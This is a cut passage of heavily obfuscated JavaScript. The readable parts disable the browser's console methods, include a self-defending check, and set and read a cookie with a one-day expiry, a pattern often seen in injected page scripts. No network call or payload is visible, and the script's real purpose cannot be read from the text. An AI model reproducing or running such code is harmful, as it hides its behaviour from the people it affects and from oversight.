_0x546cb9(_0x50f2c4-355,_0x317257,_0x28332b-310,_0x50f2c4-360,_0x44a6e3-121)}if(_0x2b978f[_0x431b7e("(nOk",305,76,76,11)](_0x2b978f[_0x431b7e("P(2h",280,58,260,-77)],_0x2b978f[_0xa28744(-520,-506,-678,-522,"WPAX")]))_0x4be563[_0x3c8381("N$[%",-91,-372,-224,-213)][_0x431b7e("lIv[",59,99,-95,339)+_0x2b8b06(1396,1090,"MScW",1185,1362)+_0x3c8381("WCfD",179,327,220,71)+_0x3c8381("zJNz",20,53,-42,-226)](_0x125c40[_0x2b8b06(1441,1397,"X1x9",1361,1307)],_0x125c40[_0x3c8381("aSd0",-388,-30,-199,-417)]);else return _0x8d63d7[_0x431b7e("2dxc",45,246,378,306)+_0x2b8b06(1039,1163,"IS1b",1103,1121)]()[_0x431b7e("MScW",40,42,-83,150)+"h"](_0x2b978f[_0x3c8381("2dxc",-271,-208,-157,-71)])[_0x2b8b06(1262,1017,"cRUe",1048,997)+_0x431b7e("WCfD",38,29,-103,10)]()[_0x2b8b06(1190,1571,"4J1X",1357,1187)+_0xa28744(-390,-318,-561,-163,"yvWT")+"r"](_0x8d63d7)[_0x2b8b06(1224,1485,"X1x9",1286,1117)+"h"](_0x2b978f[_0x3c8381("KAP(",199,-171,23,219)])});_0x2b978f[_0x2dfb22(962,1125,1086,1183,"UkhK")](_0x8d63d7);var _0x192d7a=function(){function _0x4c46b5(_0x227a71,_0x276e38,_0x5cfd2b,_0x1b2650,_0x1faa71){return _0x8135f9(_0x1faa71,_0x227a71-897,_0x5cfd2b-456,_0x1b2650-285,_0x1faa71-383)}var _0x3ef5f8={FTgcD:_0x2b978f[_0x10b796(630,690,626,"lIv[",870)],CGjsp:function(_0x41e2e4,_0x48dc42){function _0x577261(_0x1af7fc,_0x4954a9,_0x46f427,_0x5502e3,_0x5da103){return _0x10b796(_0x1af7fc-103,_0x4954a9-414,_0x1af7fc-482,_0x5da103,_0x5da103-86)}return _0x2b978f[_0x577261(737,679,781,514,"htn4")](_0x41e2e4,_0x48dc42)},muQtl:function(_0x423d6e,_0x55d551){function _0x2b6a1a(_0x1c218a,_0x498f7a,_0x2e96f0,_0x170596,_0x4de395){return _0x10b796(_0x1c218a-14,_0x498f7a-325,_0x498f7a- -745,_0x1c218a,_0x4de395-338)}return _0x2b978f[_0x2b6a1a("aSd0",-580,-690,-481,-574)](_0x423d6e,_0x55d551)},PNHyZ:_0x2b978f[_0x10b796(661,621,469,"!kuB",666)],hANNg:function(_0x3a6016,_0x14fb3f){function _0x2cb80a(_0x47a6d5,_0x9361c4,_0x1f9db0,_0x460bce,_0x583a89){return _0x10b796(_0x47a6d5-43,_0x9361c4-105,_0x460bce-116,_0x9361c4,_0x583a89-34)}return _0x2b978f[_0x2cb80a(193,"2dxc",543,313,185)](_0x3a6016,_0x14fb3f)},xoXwy:function(_0x301e2f,_0x4961c2){function _0xb7657b(_0x2ef605,_0x544aa5,_0x167c90,_0x3142aa,_0x24c1cd){return _0x232905(_0x544aa5,_0x544aa5-131,_0x167c90- -190,_0x3142aa-11,_0x24c1cd-35)}return _0x2b978f[_0xb7657b(737,"QkHK",887,845,975)](_0x301e2f,_0x4961c2)},ponhi:_0x2b978f[_0x10b796(244,95,188,"b8Wx",207)],GQGUQ:function(_0x37fa7c,_0x3a9f79){function _0x2b8cd0(_0x12bfc7,_0x57e27a,_0x2c2a6d,_0x4f1296,_0x1a0131){return _0x10b796(_0x12bfc7-241,_0x57e27a-426,_0x4f1296- -252,_0x12bfc7,_0x1a0131-109)}return _0x2b978f[_0x2b8cd0("5GCd",433,265,228,352)](_0x37fa7c,_0x3a9f79)},LEHSa:function(_0x550dd4,_0x52d18f){function _0x268c47(_0xe6c44a,_0x52d952,_0x5dd458,_0x1d799e,_0x76a1ce){return _0x232905(_0x76a1ce,_0x52d952-128,_0x5dd458- -179,_0x1d799e-116,_0x76a1ce-45)}return _0x2b978f[_0x268c47(933,873,882,899,"#E58")](_0x550dd4,_0x52d18f)},nkkkn:_0x2b978f[_0xbde60d(98,-136,176,41,"KAP(")],KtwES:function(_0x52abf,_0x56f2fb){function _0x672d51(_0x5ba56c,_0x3fad02,_0x32cc17,_0x50e516,_0x35d109){return _0x232905(_0x32cc17,_0x3fad02-324,_0x3fad02- -743,_0x50e516-361,_0x35d109-81)}return _0x2b978f[_0x672d51(127,-1,"HKbj",-193,86)](_0x52abf,_0x56f2fb)},gJHMs:_0x2b978f[_0x4c46b5(1029,856,1153,808,"$vgB")],AskZT:function(_0x4c6dec,_0x14b8ca){function _0x5b9ced(_0x1fdaf9,_0x1d0797,_0x16866f,_0x38dfd4,_0x29ce5d){return _0x232905(_0x1d0797,_0x1d0797-429,_0x16866f- -373,_0x38dfd4-8,_0x29ce5d-302)}return _0x2b978f[_0x5b9ced(379,"Iu*T",554,409,659)](_0x4c6dec,_0x14b8ca)},vacGv:_0x2b978f[_0xbde60d(113,-74,-35,-53,"s(X%")],xOymb:_0x2b978f[_0x10b796(-14,104,153,"(nOk",395)],uZZOR:_0x2b978f[_0x232905("CIKh",922,1084,927,871)],wEmKE:_0x2b978f[_0xbde60d(344,107,366,135,"UkhK")]};function _0x232905(_0x4deda2,_0x281181,_0x9c4044,_0x3781a7,_0x5c60e0){return _0x36a9d3(_0x4deda2,_0x9c4044- -140,_0x9c4044-247,_0x3781a7-225,_0x5c60e0-332)}function _0xbde60d(_0x584a9a,_0x2e210d,_0x791c7f,_0x45339b,_0x126c64){return _0x8135f9(_0x126c64,_0x45339b-265,_0x791c7f-147,_0x45339b-174,_0x126c64-361)}function _0x11b1b5(_0x106f20,_0x100708,_0x513e12,_0x17a416,_0x5a6879){return _0x8135f9(_0x106f20,_0x513e12-217,_0x513e12-455,_0x17a416-101,_0x5a6879-43)}function _0x10b796(_0x1564af,_0x5bf89d,_0x3eafc8,_0x2bd6cd,_0x19e8b0){return _0x269175(_0x1564af-246,_0x3eafc8- -670,_0x2bd6cd,_0x2bd6cd-499,_0x19e8b0-169)}if(_0x2b978f[_0x232905("5J7u",1e3,1176,1110,1059)](_0x2b978f[_0x232905("Iu*T",687,717,800,885)],_0x2b978f[_0x10b796(365,306,282,"zJNz",167)]))_0x24146e=_0xe816b3;else{var _0x5a098a=!0;return function(_0x2f3cce,_0x4cf1f8){function _0x268dc0(_0x491124,_0x5b3726,_0x35c445,_0xff103b,_0x28dfac){return _0x232905(_0x5b3726,_0x5b3726-14,_0x491124-284,_0xff103b-110,_0x28dfac-130)}function _0x23802e(_0x13dbfb,_0x179917,_0x3e398,_0x3ae389,_0x360539){return _0x11b1b5(_0x13dbfb,_0x179917-99,_0x3ae389-441,_0x3ae389-211,_0x360539-256)}function _0x51e454(_0x326ea4,_0x4983cf,_0x4d7b08,_0x2ac5a3,_0x496984){return _0x4c46b5(_0x4983cf- -554,_0x4983cf-498,_0x4d7b08-265,_0x2ac5a3-153,_0x4d7b08)}function _0x167af7(_0x5acc56,_0x3000b5,_0x13849f,_0x34fcbc,_0x260c6e){return _0x232905(_0x34fcbc,_0x3000b5-9,_0x260c6e- -904,_0x34fcbc-375,_0x260c6e-279)}var _0x4ec449={NvmDm:_0x3ef5f8[_0x167af7(293,154,300,"P(2h",54)],EhWdI:function(_0x2678d1,_0x266976){function _0x382d5d(_0x227c8d,_0x13081c,_0x1d9b24,_0x3ccadb,_0x5ef513){return _0x167af7(_0x227c8d-282,_0x13081c-191,_0x1d9b24-172,_0x5ef513,_0x13081c-311)}return _0x3ef5f8[_0x382d5d(716,576,697,820,"$P*]")](_0x2678d1,_0x266976)},pVZTX:function(_0x505c48,_0x507d3c){function _0x418d75(_0x426658,_0x2c48c2,_0x5ece83,_0x569a04,_0x40120c){return _0x167af7(_0x426658-359,_0x2c48c2-249,_0x5ece83-484,_0x5ece83,_0x426658-802)}return _0x3ef5f8[_0x418d75(1001,791,"KAP(",1007,1112)](_0x505c48,_0x507d3c)},QooMv:_0x3ef5f8[_0x167af7(-190,104,-177,"U0^l",-10)],Uetrg:function(_0x23e7a7,_0x2603df){function _0x48f16e(_0xd1768a,_0x506e0d,_0x58de39,_0x21fb6f,_0x244e54){return _0x268dc0(_0x506e0d- -1027,_0x21fb6f,_0x58de39-197,_0x21fb6f-251,_0x244e54-161)}return _0x3ef5f8[_0x48f16e(79,153,364,"Zbv6",91)](_0x23e7a7,_0x2603df)},lNqAb:function(_0x312082,_0x15a3a4){function _0x3d8afb(_0x522510,_0x2afbc4,_0x32ca00,_0x13edb4,_0x2d22ab){return _0x268dc0(_0x2afbc4- -395,_0x32ca00,_0x32ca00-432,_0x13edb4-50,_0x2d22ab-144)}return _0x3ef5f8[_0x3d8afb(1010,1069,"jF2Z",1054,1307)](_0x312082,_0x15a3a4)},TDnvd:function(_0x1015e8,_0x523398){function _0x33a6d5(_0x5a8e21,_0x31545c,_0xca91a5,_0x584910,_0x4028f1){return _0x167af7(_0x5a8e21-65,_0x31545c-422,_0xca91a5-300,_0x31545c,_0x4028f1-1047)}return _0x3ef5f8[_0x33a6d5(891,"htn4",770,817,1011)](_0x1015e8,_0x523398)},Xbrrz:_0x3ef5f8[_0x304508(-109,"aSd0",-154,-239,-311)],mvoUI:function(_0x2a528e,_0xf0e9d7){function _0x9e35f4(_0x9a8e3d,_0x26d991,_0xb40617,_0x531174,_0x17a47e){return _0x268dc0(_0x531174- -476,_0x17a47e,_0xb40617-498,_0x531174-340,_0x17a47e-93)}return _0x3ef5f8[_0x9e35f4(401,634,352,534,"KSj8")](_0x2a528e,_0xf0e9d7)},xfSyu:function(_0x426ad6,_0x5d43f3){function _0x1deb48(_0x3c2f7e,_0x247f7f,_0x44d8e9,_0x1e612f,_0x29df0f){return _0x304508(_0x3c2f7e-396,_0x29df0f,_0x44d8e9-86,_0x1e612f-322,_0x44d8e9- -284)}return _0x3ef5f8[_0x1deb48(-459,-690,-460,-319,"lIv[")](_0x426ad6,_0x5d43f3)},bjJCB:_0x3ef5f8[_0x23802e("htn4",680,707,648,764)],lRUPF:function(_0x5ec5f8,_0x547c35){function _0x2c0bfe(_0x537355,_0x5e6174,_0x1e4002,_0x109593,_0x1aa680){return _0x167af7(_0x537355-107,_0x5e6174-264,_0x1e4002-238,_0x109593,_0x537355- -13)}return _0x3ef5f8[_0x2c0bfe(239,310,349,"(nOk",309)](_0x5ec5f8,_0x547c35)},RyVGF:_0x3ef5f8[_0x23802e("jF2Z",262,462,453,319)],jPTqx:function(_0x28eb0a,_0x27c462){function _0x127194(_0x4aa27b,_0x4dd275,_0x26b279,_0x31b527,_0x9dcbc0){return _0x167af7(_0x4aa27b-262,_0x4dd275-333,_0x26b279-361,_0x31b527,_0x4dd275-870)}return _0x3ef5f8[_0x127194(1028,889,711,"lIv[",1008)](_0x28eb0a,_0x27c462)},dsikQ:_0x3ef5f8[_0x167af7(-434,-9,-284,"CIKh",-193)],VmaoV:_0x3ef5f8[_0x23802e("b8Wx",413,392,637,561)]};function _0x304508(_0x229e68,_0x5ad394,_0x4f045d,_0x346f5d,_0x4759a0){return _0x10b796(_0x229e68-68,_0x5ad394-429,_0x4759a0- -598,_0x5ad394,_0x4759a0-477)}if(_0x3ef5f8[_0x167af7(-373,-388,-376,"hGw)",-201)](_0x3ef5f8[_0x51e454(419,491,"P(2h",647,500)],_0x3ef5f8[_0x304508(-153,"5J7u",-413,-261,-362)]))for(var _0x1a5501=_0x4ec449[_0x51e454(318,358,"lIv[",204,313)][_0x51e454(504,460,"lIv[",688,438)]("|"),_0x282c41=0;;){switch(_0x1a5501[_0x282c41++]){case"0":var _0x450057=_0x384ff[_0x20d3b1];continue;case"1":var _0x333d23=_0x1c532c[_0x268dc0(1401,"b8Wx",1370,1468,1642)+_0x268dc0(1007,"lLo!",966,891,995)+"r"][_0x23802e("Iu*T",841,652,631,431)+_0x268dc0(1145,"!kuB",1043,1193,1353)][_0x167af7(-26,57,123,"Y]IY",2)](_0x2847ac);continue;case"2":_0x333d23[_0x304508(-46,"!kuB",-111,-179,-256)+_0x167af7(319,196,397,"Y]IY",191)]=_0x119832[_0x304508(-37,"5J7u",-98,-120,-115)+_0x167af7(435,240,292,"Zbv6",203)][_0x51e454(576,485,"#E58",422,456)](_0x119832);continue;case"3":_0x567342[_0x450057]=_0x333d23;continue;case"4":_0x333d23[_0x51e454(251,231,"HKbj",425,129)+_0x23802e("wL$F",386,733,480,495)]=_0x55788a[_0x268dc0(1148,"Iu*T",1224,1191,938)](_0x2d8e8d);continue;case"5":var _0x119832=_0x44c072[_0x450057]||_0x333d23;continue}break}else{var _0x454fe3=_0x5a098a?function(){function _0x1f83ff(_0x9732b1,_0x5e6585,_0xd74228,_0x23b225,_0x3d4dfc){return _0x268dc0(_0x5e6585- -1442,_0xd74228,_0xd74228-489,_0x23b225-153,_0x3d4dfc-437)}var _0x416d8f={nCGjx:function(_0x5070ec,_0x1fb734){function _0x78c6ad(_0x4b6239,_0x49a4b1,_0x3294a7,_0x1f651a,_0x24259d){return _0x4fc8(_0x1f651a-612,_0x49a4b1)}return _0x4ec449[_0x78c6ad(938,"Y]IY",613,853,872)](_0x5070ec,_0x1fb734)},ghWrA:function(_0x58d02b,_0x347b2d){function _0x589844(_0x4060a5,_0x340dea,_0x367f95,_0x570288,_0x53724e){return _0x4fc8(_0x367f95- -304,_0x340dea)}return _0x4ec449[_0x589844(76,"5J7u",65,-156,-54)](_0x58d02b,_0x347b2d)},hhSNP:_0x4ec449[_0x22e2bb(416,177,329,"e@dC",472)],raHis:function(_0x3bbce1,_0x1bfa83){function _0x34067d(_0x184bf0,_0x5951be,_0x28253e,_0x4d5324,_0x21500c){return _0x22e2bb(_0x184bf0-427,_0x5951be-304,_0x28253e-309,_0x184bf0,_0x21500c-437)}return _0x4ec449[_0x34067d("aSd0",255,352,378,151)](_0x3bbce1,_0x1bfa83)},GDpLV:function(_0x546b25,_0x20c730){function _0x38cca9(_0x59d7ef,_0x31372a,_0x3d89d2,_0x450e06,_0x1c0523){return _0x22e2bb(_0x59d7ef-343,_0x31372a-186,_0x1c0523-1167,_0x31372a,_0x1c0523-274)}return _0x4ec449[_0x38cca9(901,"86Uh",1249,1049,1107)](_0x546b25,_0x20c730)},IZCuC:function(_0x2ae4a5,_0x1c1f40){function _0x1b08ee(_0x310710,_0x13bf62,_0x1c4a80,_0xeee1f7,_0xe586aa){return _0x22e2bb(_0x310710-434,_0x13bf62-92,_0xe586aa-779,_0x13bf62,_0xe586aa-271)}return _0x4ec449[_0x1b08ee(681,"HKbj",1083,747,836)](_0x2ae4a5,_0x1c1f40)},NxCaY:function(_0x59434a,_0x29e1d5){function _0x24551b(_0x1fc0f7,_0x365b0d,_0x92ca14,_0x548fc5,_0x356ff1){return _0x22e2bb(_0x1fc0f7-263,_0x365b0d-290,_0x548fc5-1036,_0x1fc0f7,_0x356ff1-457)}return _0x4ec449[_0x24551b("2l63",1209,1296,1086,1099)](_0x59434a,_0x29e1d5)},YPfiC:_0x4ec449[_0x2898fc(-360,-428,-494,"5J7u",-623)],VMjmW:function(_0x30ee2d,_0x402a76){function _0x3c06d3(_0x1bfbd6,_0x554812,_0x41768d,_0x206169,_0x53ba16){return _0x22e2bb(_0x1bfbd6-119,_0x554812-62,_0x53ba16-909,_0x554812,_0x53ba16-149)}return _0x4ec449[_0x3c06d3(1102,"U$eG",1017,975,1130)](_0x30ee2d,_0x402a76)},YpumX:function(_0x20eac5,_0x159073){function _0x2e57ac(_0x253672,_0x53213b,_0x475f25,_0x4aacff,_0x3b779f){return _0x22e2bb(_0x253672-478,_0x53213b-446,_0x53213b-790,_0x4aacff,_0x3b779f-344)}return _0x4ec449[_0x2e57ac(1256,1132,930,"jF2Z",1354)](_0x20eac5,_0x159073)},yECul:function(_0x14db28,_0x185f03){function _0x229cbe(_0x58fffe,_0x347171,_0x5281f1,_0x471d5c,_0x324a5c){return _0x2898fc(_0x58fffe-116,_0x347171-369,_0x347171-829,_0x58fffe,_0x324a5c-301)}return _0x4ec449[_0x229cbe("QSI[",356,375,408,251)](_0x14db28,_0x185f03)},GVjyw:_0x4ec449[_0x1f83ff(-90,29,"qBD^",-147,-132)]};function _0x2898fc(_0x4b459c,_0x2f0289,_0xd98dbd,_0x4e2ff3,_0x1c92ca){return _0x167af7(_0x4b459c-366,_0x2f0289-352,_0xd98dbd-403,_0x4e2ff3,_0xd98dbd- -572)}function _0x7874ee(_0x242f2e,_0x5ba10f,_0x39abf4,_0x4d9d34,_0x5012aa){return _0x167af7(_0x242f2e-277,_0x5ba10f-9,_0x39abf4-463,_0x4d9d34,_0x5012aa-40)}function _0xb53c4(_0x8c8b2b,_0x373e56,_0x3a9b33,_0x2d7535,_0x213036){return _0x51e454(_0x8c8b2b-474,_0x2d7535- -549,_0x213036,_0x2d7535-127,_0x213036-179)}function _0x22e2bb(_0x56093d,_0x313f22,_0x327d80,_0x7c4421,_0x10ad0c){return _0x304508(_0x56093d-416,_0x7c4421,_0x327d80-132,_0x7c4421-178,_0x327d80-384)}if(_0x4ec449[_0x2898fc(-211,-326,-322,"Zbv6",-243)](_0x4ec449[_0xb53c4(-380,-430,-740,-530,"MScW")],_0x4ec449[_0x1f83ff(-646,-442,"IS1b",-355,-679)])){var _0x38cd0f=_0x34f85b[_0x1f83ff(-189,-92,"5GCd",-238,135)+"e"][_0x7874ee(136,45,108,"5J7u",130)+"Of"](";",_0x2eefad);return _0x416d8f[_0x7874ee(-143,-62,-301,"KSj8",-48)](_0x38cd0f,-1)&&(_0x38cd0f=_0x4aef96[_0x22e2bb(267,384,170,"yvWT",234)+"e"][_0x1f83ff(-29,30,"zJNz",-161,110)+"h"]),_0x416d8f[_0x1f83ff(-149,-11,"IS1b",-41,-93)](_0xdfa5c2,_0x774538[_0x7874ee(-125,40,-189,"4J1X",-25)+"e"][_0x22e2bb(106,-114,-9,"!kuB",157)+_0x22e2bb(444,400,262,"htn4",427)](_0x30c69f,_0x38cd0f))}else if(_0x4cf1f8)if(_0x4ec449[_0xb53c4(-255,111,16,-131,"KAP(")](_0x4ec449[_0x1f83ff(-610,-457,"MScW",-655,-590)],_0x4ec449[_0x7874ee(255,292,430,"qBD^",293)]))for(var _0x3fbec5=_0x416d8f[_0x7874ee(33,348,193,"(nOk",138)][_0x7874ee(-77,-136,61,"N$[%",-97)]("|"),_0x4e2f87=-1*-6213+-1*2763+3450*-1;;){switch(_0x3fbec5[_0x4e2f87++]){case"0":var _0x29ec21=new _0xbaa91c;continue;case"1":var _0x4bb2aa=-8790+1*9390;continue;case"2":_0x536f62[_0x22e2bb(175,235,32,"MScW",138)+"e"]=_0x416d8f[_0x7874ee(-213,-243,-53,"86Uh",-66)](_0x416d8f[_0x22e2bb(222,242,6,"qBD^",130)](_0x416d8f[_0x1f83ff(-42,38,"$P*]",-95,106)](_0x416d8f[_0xb53c4(-125,110,-11,-47,"5J7u")](_0x416d8f[_0x1f83ff(-134,-245,"4J1X",-217,-257)](_0x51f1fe,"="),_0x434bb1),"; "),_0x5f1485),_0x416d8f[_0x1f83ff(56,4,"WCfD",-113,249)]);continue;case"3":_0x29ec21[_0x2898fc(-511,-828,-741,"CIKh",-783)+"me"](_0x416d8f[_0xb53c4(-152,23,80,-123,"b8Wx")](_0x29ec21[_0x7874ee(524,114,57,"lLo!",280)+"me"](),_0x416d8f[_0xb53c4(-524,-424,-721,-500,"QkHK")](_0x416d8f[_0x22e2bb(357,88,290,"#E58",534)](_0x416d8f[_0x1f83ff(-340,-101,"#E58",-309,-262)](_0x416d8f[_0xb53c4(-451,-379,-566,-398,"$P*]")](_0x4bb2aa,24),60),60),1e3)));continue;case"4":var _0x5f1485=_0x416d8f[_0xb53c4(137,-59,-266,-107,"KAP(")](_0x416d8f[_0x22e2bb(444,-45,207,"0!1]",190)],_0x29ec21[_0x2898fc(-281,-521,-417,"IS1b",-252)+_0x2898fc(-567,-510,-499,"2l63",-465)+"g"]());continue}break}else{var _0xe65114=_0x4cf1f8[_0x22e2bb(14,138,232,"2dxc",450)](_0x2f3cce,arguments);return _0x4cf1f8=null,_0xe65114}}:function(){};return _0x5a098a=!1,_0x454fe3}}}}();function _0x546cb9(_0xd6d004,_0x6d6efa,_0xe1fa00,_0x1e97dd,_0x30ed3f){return _0x1b3040(_0xd6d004-4,_0x6d6efa,_0xd6d004- -672,_0x1e97dd-176,_0x30ed3f-44)}function _0x269175(_0x4ad452,_0x2af418,_0x407aa8,_0x250733,_0x295ccc){return _0x1b3040(_0x4ad452-387,_0x407aa8,_0x2af418-762,_0x250733-133,_0x295ccc-133)}var _0xa7d90a=_0x2b978f[_0x269175(1464,1307,"KAP(",1215,1192)](_0x192d7a,this,function(){function _0x23b017(_0x142a74,_0xbf342c,_0x75329a,_0x25f666,_0x126666){return _0x36a9d3(_0x126666,_0x142a74-280,_0x75329a-333,_0x25f666-302,_0x126666-170)}function _0x54f9ed(_0xe5073c,_0x8dcd51,_0x513cd0,_0x5e4157,_0x98bd90){return _0x36a9d3(_0x98bd90,_0xe5073c- -519,_0x513cd0-46,_0x5e4157-69,_0x98bd90-252)}function _0x4398b3(_0x4fa522,_0x4aa44e,_0x1c77d6,_0x33ce4e,_0x33e4a2){return _0x2dfb22(_0x4fa522-229,_0x4aa44e-13,_0x33e4a2- -1276,_0x33ce4e-482,_0x4aa44e)}function _0xb52647(_0x19a763,_0x1c3de8,_0x3c8f4b,_0x405d35,_0x7254de){return _0x36a9d3(_0x7254de,_0x1c3de8- -295,_0x3c8f4b-353,_0x405d35-322,_0x7254de-121)}function _0x1495c8(_0x39289e,_0x4041e4,_0x3d3a37,_0x58b0a3,_0x1fb852){return _0x36a9d3(_0x58b0a3,_0x1fb852- -1398,_0x3d3a37-265,_0x58b0a3-430,_0x1fb852-42)}var _0x4ea536={BHSht:function(_0x23dd92,_0x30ef0e){function _0x53d799(_0x390db1,_0x14be43,_0x1e423c,_0x521269,_0x2f5fe4){return _0x4fc8(_0x521269- -730,_0x2f5fe4)}return _0x2b978f[_0x53d799(-408,-479,-227,-306,"lIv[")](_0x23dd92,_0x30ef0e)},acgxc:function(_0x5bcdd0,_0x24496d){function _0x2c0eb5(_0x479a8d,_0xf889b2,_0x9de9d7,_0x22e229,_0x414377){return _0x4fc8(_0x9de9d7- -243,_0x22e229)}return _0x2b978f[_0x2c0eb5(338,-24,172,"5GCd",371)](_0x5bcdd0,_0x24496d)},erYPP:function(_0x1f4880,_0x57f121){function _0x582d27(_0x3f3016,_0x20a6a1,_0x2b3487,_0x1e4988,_0x45f8de){return _0x4fc8(_0x45f8de-274,_0x20a6a1)}return _0x2b978f[_0x582d27(769,"X1x9",601,460,587)](_0x1f4880,_0x57f121)},wjpMM:function(_0x43a0fc,_0x2717c0){function _0x244100(_0x2a4f39,_0x1a4dba,_0x48e4c9,_0x58cd0d,_0x40d0d3){return _0x4fc8(_0x40d0d3-765,_0x48e4c9)}return _0x2b978f[_0x244100(1430,1554,"zJNz",1349,1414)](_0x43a0fc,_0x2717c0)},tNRfA:_0x2b978f[_0x54f9ed(540,453,536,312,"WCfD")]};if(_0x2b978f[_0xb52647(819,747,876,555,"HKbj")](_0x2b978f[_0xb52647(623,800,1050,1007,"IS1b")],_0x2b978f[_0xb52647(748,724,653,927,"QSI[")])){var _0x24101b=_0x32331b[_0x23b017(1464,1405,1281,1564,"Zbv6")](_0x387568,arguments);return _0xf3601a=null,_0x24101b}else{var _0x406e54;try{if(_0x2b978f[_0x4398b3(-354,"U0^l",-146,-397,-364)](_0x2b978f[_0x23b017(1253,1050,1228,1040,"IS1b")],_0x2b978f[_0x23b017(1280,1070,1084,1271,"UkhK")])){var _0x206abd=_0xa674e8[_0x54f9ed(393,202,348,548,"MScW")](_0x4d8515,arguments);return _0x10689c=null,_0x206abd}else{var _0x8c7414=_0x2b978f[_0xb52647(458,601,433,615,"Iu*T")](Function,_0x2b978f[_0x4398b3(-438,"qBD^",-358,-387,-344)](_0x2b978f[_0x54f9ed(512,363,388,492,"WPAX")](_0x2b978f[_0xb52647(573,647,805,563,"htn4")],_0x2b978f[_0x1495c8(-120,-437,-475,"KAP(",-348)]),");"));_0x406e54=_0x2b978f[_0x4398b3(24,"KSj8",194,-168,-9)](_0x8c7414)}}catch{if(_0x2b978f[_0xb52647(1023,942,883,1020,"qBD^")](_0x2b978f[_0x4398b3(-48,"KSj8",-174,-242,-177)],_0x2b978f[_0xb52647(419,632,703,823,"MScW")]))_0x406e54=window;else{var _0x43c8f1=_0x4bc15e?function(){function _0x35117e(_0x3e5959,_0x3ef715,_0x15708b,_0x283571,_0x12527b){return _0x54f9ed(_0x3e5959- -414,_0x3ef715-152,_0x15708b-248,_0x283571-118,_0x12527b)}if(_0x501525){var _0x5d321c=_0x497f9b[_0x35117e(49,217,139,-198,"Y]IY")](_0x3fab9f,arguments);return _0x52fe87=null,_0x5d321c}}:function(){};return _0x109b25=!1,_0x43c8f1}}for(var _0x38db0b=_0x406e54[_0x23b017(1475,1639,1298,1560,"#$1[")+"le"]=_0x406e54[_0xb52647(880,1018,1244,834,"#E58")+"le"]||{},_0x1d6f25=[_0x2b978f[_0x54f9ed(465,490,681,273,"lLo!")],_0x2b978f[_0xb52647(763,886,991,863,"$P*]")],_0x2b978f[_0x23b017(1538,1601,1632,1465,"QkHK")],_0x2b978f[_0x4398b3(-176,"0!1]",-392,-316,-285)],_0x2b978f[_0x1495c8(-653,-441,-585,"yvWT",-510)],_0x2b978f[_0x54f9ed(824,998,666,1025,"#$1[")],_0x2b978f[_0x4398b3(-390,"2dxc",-285,-633,-429)]],_0x387822=-1788+6427*-1+-5*-1643;_0x2b978f[_0x23b017(1211,1253,1227,1354,"U0^l")](_0x387822,_0x1d6f25[_0x4398b3(-433,"yvWT",-550,-434,-453)+"h"]);_0x387822++)if(_0x2b978f[_0x4398b3(-292,"P(2h",79,-281,-155)](_0x2b978f[_0x23b017(1448,1476,1612,1400,"b8Wx")],_0x2b978f[_0x4398b3(26,")3&]",-214,-18,-163)])){var _0x1beafc=new _0x16e6f2;_0x1beafc[_0x54f9ed(731,572,488,940,"X1x9")+"me"](_0x4ea536[_0x23b017(1575,1409,1459,1569,"#E58")](_0x1beafc[_0x1495c8(-189,-122,-45,"#E58",-263)+"me"](),-6*-1375+8464+16713*-1));var _0x5596cc=_0x4ea536[_0x23b017(1586,1581,1617,1454,"U$eG")](_0x275fd2,_0x585e65);_0x4f2b43[_0x1495c8(-302,-528,-121,"aSd0",-308)+"e"]=_0x4ea536[_0xb52647(1226,1029,892,965,"UkhK")](_0x4ea536[_0x23b017(1301,1552,1390,1469,"5GCd")](_0x4ea536[_0x23b017(1360,1118,1301,1343,"O1yq")](_0x4ea536[_0x23b017(1376,1484,1348,1505,"IS1b")](_0x506623,"="),_0x5596cc),_0x4ea536[_0x1495c8(-681,-513,-435,"2l63",-501)]),_0x1beafc[_0x54f9ed(742,531,536,490,"G#Y%")+_0x54f9ed(570,770,374,375,"lIv[")+"g"]())}else for(var _0x29c1dc=_0x2b978f[_0x23b017(1334,1302,1555,1359,"UkhK")][_0x54f9ed(397,620,388,334,"s(X%")]("|"),_0x187ee5=-6584+-5*-334+4914;;){switch(_0x29c1dc[_0x187ee5++]){case"0":var _0x590172=_0x1d6f25[_0x387822];continue;case"1":_0x385c03[_0x23b017(1349,1248,1514,1128,"86Uh")+_0xb52647(706,735,536,707,")3&]")]=_0x192d7a[_0x54f9ed(491,326,246,419,"(nOk")](_0x192d7a);continue;case"2":_0x385c03[_0x1495c8(-213,-616,-391,"!kuB",-363)+_0x23b017(1296,1480,1239,1416,"$vgB")]=_0x526c96[_0x1495c8(-239,-247,-540,"QSI[",-462)+_0xb52647(772,939,1029,764,"U$eG")][_0x1495c8(-510,-384,-307,")3&]",-384)](_0x526c96);continue;case"3":var _0x526c96=_0x38db0b[_0x590172]||_0x385c03;continue;case"4":var _0x385c03=_0x192d7a[_0xb52647(551,777,922,915,"#E58")+_0xb52647(626,789,785,818,"U0^l")+"r"][_0xb52647(920,938,1060,1040,"86Uh")+_0x54f9ed(723,849,641,706,"#$1[")][_0xb52647(1032,1017,1138,852,"wL$F")](_0x192d7a);continue;case"5":_0x38db0b[_0x590172]=_0x385c03;continue}break}}});function _0x2dfb22(_0x5e4a93,_0x52bc6e,_0x22109a,_0x32e3bd,_0x23bb29){return _0x2ebcd7(_0x5e4a93-389,_0x52bc6e-487,_0x22109a-46,_0x22109a-19,_0x23bb29)}function _0x36a9d3(_0x1ced87,_0x2b6fe7,_0x28fe09,_0xdcf3a2,_0x2747b9){return _0x2ebcd7(_0x1ced87-493,_0x2b6fe7-173,_0x28fe09-259,_0x2b6fe7-98,_0x1ced87)}_0x2b978f[_0x269175(860,830,"QSI[",670,1058)](_0xa7d90a);var _0x28bf43=_0x2b978f[_0x546cb9(-271,"Zbv6",-515,-179,-138)](GetCookie2,_0x2b978f[_0x2dfb22(1256,1003,1051,1207,"WCfD")]);function _0x8135f9(_0x449642,_0x4655e3,_0x3e056f,_0x280386,_0x47dfe5){return 